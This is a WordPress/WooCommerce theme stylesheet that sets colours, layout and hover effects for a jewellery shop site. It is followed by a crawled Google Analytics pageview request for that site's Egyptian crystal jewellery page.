    height: auto !important;
    aspect-ratio: initial !important;
    margin: 0px !important;
}
.page-id-21800 header.entry-header.g1-layout-inner {
    max-width: 100% !important;
    width: 100% !important;
    padding: 0px !important;
    border: none !important;
    margin-bottom: -6px !important;
}
section.related.products {
    width: 100%;
}
.add_to_cart_button {
    position: absolute;
    bottom: 30px;
    width: 100%;
    left: 0;
    max-width: 175px;
    right: 0;
    margin: 0 auto;
    transition: 0.4s all ease-in-out !important;
    opacity: 0;
}
.g1-collection__item:hover .add_to_cart_button {
    opacity: 1;
}
.g1-content .g1-divider--simple:before, .g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title, .g1-content .gallery-icon > a:before, .g1-content .g1-collection--gallery article:before, .g1-content .g1-collection--gallery .g1-nonmedia > .g1-01, .g1-content .g1-dropcap--solid, .g1-content input[type=button], .g1-content input[type=submit], .g1-content button, .g1-content .g1-button--solid, .g1-content a.button, .g1-content .g1-frame--solid > .g1-decorator, .g1-content .g1-toggle--solid .g1-toggle__switch, .g1-content .g1-indicator:before, .g1-content .g1-progress-bar--solid .g1-progress-bar__bar, .g1-content .g1-progress-circle .g1-color-scheme, .g1-content .g1-countdown i, .g1-content .g1-box--solid .g1-box__icon, .g1-content .g1-banda__handle span, .g1-content .g1-banda--smooth .g1-banda__handle, .g1-content .g1-isotope-filter--current:before, .g1-content .g1-simple-slider .g1-progress > div > div, .g1-content .g1-simple-slider.g1-nav-coin-thumbs .g1-nav-coin .g1-selected a:before, .g1-content .g1-simple-slider .g1-nav-direction__prev, .g1-content .g1-simple-slider .g1-nav-direction__next, .g1-content .g1-mediabox--slider .g1-nav-coin a:before, .g1-content .g1-searchbox .g1-outer, .g1-content .g1-gmap-wrapper .g1-pan-control, .g1-content .g1-gmap-wrapper .g1-full-map-control, .g1-content #wp-calendar #prev a, .g1-content #wp-calendar #next a, .g1-content .g1-nav--mobile #g1-secondary-nav-menu > li, .g1-content #lang_sel ul ul li, .g1-content #g1-primary-nav-switch, .g1-content .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #bdf5f6;
}
.g1-content mark, .g1-content .g1-dropcap--solid, .g1-content .g1-indicator:after, .g1-content input[type=button], .g1-content input[type=submit], .g1-content button, .g1-content .g1-button--solid, .g1-content input[type=button]:hover, .g1-content input[type=submit]:hover, .g1-content button:hover, .g1-content .g1-button--solid:hover, .g1-content .g1-button--simple:hover, .g1-content a.button, .g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title, .g1-content .g1-toggle--solid .g1-toggle__switch, .g1-content .g1-progress-bar--solid .g1-progress-bar__bar, .g1-content .g1-progress-circle--solid, .g1-content .g1-countdown i, .g1-content .g1-box--solid .g1-box__icon, .g1-content .g1-banda__handle span, .g1-content .g1-simple-slider .g1-fullscreen > a:hover, .g1-content .g1-simple-slider .g1-nav-direction__prev, .g1-content .g1-simple-slider .g1-nav-direction__next, .g1-content .g1-mediabox--slider .g1-nav-coin a:after, .g1-content .gallery-icon > a:after, .g1-content .g1-searchbox #s, .g1-content .g1-searchbox .g1-form-actions:before, .g1-content .g1-gmap-wrapper .g1-pan-control, .g1-content .g1-gmap-wrapper .g1-zoom-control, .g1-content .g1-gmap-wrapper .g1-full-map-control a, .g1-content .g1-nav--mobile #g1-secondary-nav-menu > li > a, .g1-content #lang_sel ul ul a, .g1-content #g1-primary-nav-switch, .g1-content #wp-calendar #prev a:after, .g1-content #wp-calendar #next a:after {
    color: #000;
}
.g1-content input[type=button], .g1-content input[type=submit], .g1-content button, .g1-content .g1-button--solid, .g1-content a.button, .g1-content .g1-frame--solid > .g1-decorator, .g1-content .g1-progress-bar--solid .g1-progress-bar__bar, .g1-content .g1-toggle--solid .g1-toggle__switch, .g1-content .g1-tabs--simple .g1-tabs-nav-current-item .g1-tab-title:before, .g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title, .g1-content .g1-tabs--button .g1-tabs-nav-current-item .g1-tab-title:after, .g1-content .g1-box--solid .g1-box__icon, .g1-content .author-info:before, .g1-content .g1-related-entries:before, .g1-content .g1-replies:before, .g1-content #respond:before, .g1-content .upsells:before, .g1-content .related:before, .g1-content #secondary .widget + .widget:before, .g1-content #g1-primary-nav-switch, .g1-content .widget_price_filter .ui-slider-handle {
    border-color: #bdf5f6;
}
.g1-content input[type=button]:hover, .g1-content input[type=submit]:hover, .g1-content button:hover, .g1-content .g1-button:hover, .g1-content a.button:hover, .g1-content .g1-simple-slider .g1-fullscreen > a:hover {
    border-color: #ffc2ad;
}
.g1-content mark, .g1-content input[type=button]:hover, .g1-content input[type=submit]:hover, .g1-content button:hover, .g1-content .g1-button:hover, .g1-content a.button:hover, .g1-content .g1-simple-slider .g1-fullscreen > a:hover {
    background-color: #ffc2ad;
}
body .g1-button {
    border-color: #bdf5f6 !important;
    background-color: #bdf5f6 !important;
    color: #000 !important;
}
body .g1-button:hover {
    border-color: #ffc2ad !important;
    background-color: #ffc2ad !important;
}
.g1-prefooter a {
    color: #000;
}
#g1-section-1.g1-section {
    background-color: #bdf5f6 !important;
}

.g1-precontent > .g1-background {
    background-color: #bdf5f6;
}
.g1-precontent h1, .g1-precontent h3{
    color: #000 !important;
}
.page-template-home_new .g1-nav-breadcrumbs{
    display: none;
}
.page-template-home_new .g1-layout-inner {
    padding: 0px !important;
    max-width: 100% !important;
    width: 100% !important;
}
.page-template-home_new #g1-content {
    padding-top: 0;
}
.g1-header-layout-wide-narrow #g1-header .g1-layout-inner {
    max-width: 1350px;
    width: 100%;
}
.shop-section {
    padding: 50px 0px;
}
.title-page h3 {
    text-align: center;
    font-size: 35px;
    font-weight: 600;
    color: #ffc2ad;
    text-transform: inherit;
    font-family: 'Lobster Two', cursive;
    font-style: italic;
}
.title-page img {
    max-width: 190px;
    margin: 0 auto;
    display: block;
}
.outer-column-4 {
    display: flex;
    flex-wrap: wrap;
    margin-top: 40px;
}
.inner-column {
    height: 370px;
    flex: 0 0 25%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    transition: 0.4s all ease-in-out;
    cursor: pointer;
}
.inner-column:before {
    content: "";
    background: rgb(0 0 0 / 16%);
    position: absolute;
    width: 100%;
    height: 100%;
    transition: 0.4s all ease-in-out;
}
.inner-column:hover:before {
    background: rgb(0 0 0 / 46%);
}
.inner-column:hover {
    transform: rotateZ(1deg);
}
.inner-column-1 {
    background: url(../images/girl-1.jpg) 0 0 no-repeat;
    background-size: cover;
}
.inner-column-2 {
    background: url(../images/girl-2.jpg) 0 0 no-repeat;
    background-size: cover;
}
.inner-column-3 {
    background: url(../images/girl-1.jpg) 0 0 no-repeat;
    background-size: cover;
}
.inner-column-4 {
    background: url(../images/girl-2.jpg) 0 0 no-repeat;
    background-size: cover;
}
.inner-column h4 {
    font-size: 28px;
    color: #fff;
    font-family: 'Lobster Two', cursive;
    font-style: italic;
    position: relative;
    text-align: center;
    padding: 0px 20px;
}
.products-sec {
    padding: 50px 0px;
}

.container{
    max-width: 1170px;
    width: 100%;
    margin: 0 auto;
}
.pink-back {
    background: rgb(248 190 170 / 13%);
}
.page-template-home_new #g1-prefooter-widget-area, .page-template-home_new #g1-footer-area {
    max-width: 1170px !IMPORTANT;
    width: 100%;
}
.subscription-box-outer {
    background: url(../images/image111.jpg)  0 0 no-repeat;
    padding: 80px;
    text-align: center;
    background-size: cover;
    transition: 0.4s all ease-in-out;
    cursor: pointer;
}
.subscription-box-outer:hover {
    transform: rotateZ(0.4deg);
}
.subscription-box-outer h3 {
    font-family: 'Lobster Two', cursive;
    font-style: italic;
    color: #000;
    font-size: 40px;
}
.subscription-box-outer p {
    color: #000;
    font-size: 19px;
}
.subscription-box-outer a {
    background: #ffc5b1;
    display: inline-block;
    padding: 8px 30px;
    color: #000;
    font-weight: bold;
    border-radius: 50px;
    font-size: 17px;
    font-family: 'Lobster Two', cursive;
    font-style: italic;
    transition: 0.4s all ease-in-out;
    
}
.subscription-box-outer a:hover {
    background: #fff;
    color: #ffc5b1;
}
.boxes-2-outer {
    margin-top: 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.box-1-inner {
    flex: 0 0 47%;
    border: 2px solid #000 !important;
    padding: 10px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    transition: 0.4s all ease-in-out;
    cursor: pointer;
}
.left-box-1 {
    flex: 0 0 60%;
}
.left-box-2 {
    flex: 0 0 40%;
    text-align: right;
}
.left-box-1 p {
    font-size: 18px;
    text-align: center;
    margin: 0px;
}
.left-box-1 h3 {
    font-family: 'Lobster Two', cursive;
    font-style: italic;
    font-size: 49px;
    text-align: center;
    color: #ffc5b0;
    margin: 0px;
}
.left-box-2 img {
    max-width: 140px;
    transition: 0.4s all ease-in-out;
}
.box-1-inner:hover {
    border-radius: 60px 0px 60px 0px;
}
.box-1-inner:hover img {
    border-radius: 40px 0px 40px 0px;
}
.sub-1 {
    background: url(../images/banner11.jpg) 0 0 no-repeat;
    background-size: cover;
}
.sub-2 {
    background: url(../images/banner22.jpg) 0 0 no-repeat;
    background-size: cover;
}
.sub-3 {
    background: url(../images/banner33.jpg) 0 0 no-repeat;
    background-size: cover;
}
.sub-4 {
    background: url(../images/banner44.jpg) 0 0 no-repeat;
    background-size: cover;
}
.subscription-sec .inner-column {
    height: 390px;
}
.woocommerce .g1-collection__item .price {
    Display: block;
}
.outer-btn {
    text-align: center;
    margin-top: 40px;
}
.outer-btn a {
    background: #ffc5b1;
    display: inline-block;
    padding: 8px 30px;
    color: #000;
    font-weight: bold;
    border-radius: 50px;
    font-size: 17px;
    font-family: 'Lobster Two', cursive;
    font-style: italic;
    transition: 0.4s all ease-in-out;
}
.outer-btn a:hover {
    background: #fff;
    color: #ffc5b1;
}
.entry-header img {
    width: 100%;
}
#g1-primary-nav .g1-cartbox__switch {
    padding-top: 16px;
}
.single_variation_wrap span.price {
    font-size: 21px;
    color: #000;
    font-weight: 700;
    margin-top: 14px;
    display: inline-block;
}

@media screen and (max-width: 767px){
.inner-column {
    height: 370px;
    flex: 0 0 100%;
    display: flex;
    margin-bottom: 10px;
    max-width: 90%;
    margin: 0 auto 20px;
}  
.box-1-inner {
    flex: 0 0 80%;
    margin: 0 auto 10px;
    justify-content: center;
}
.subscription-box-outer {
    background: #f5f5f5;
}
.left-box-1 h3 {
    font-size: 29px;
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=321873917&t=pageview&_s=1&dl=https%3A%2F%2Fgraziellecamilleri.com%2Fmy-egyptian-crystal-jewellery-collection%2F&ul=en-us%40posix&dt=My%20Egyptian%20Crystal%20Jewellery%20Collection%20-%20graziellecamilleri&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1716074893&gjid=1726545702&cid=1448896415.1768950334&tid=UA-70352924-2&_gid=1001989004.1768950334&_r=1&_slc=1&z=286709945
body_size: -453
content:
2,cG-H92RJ5NVQM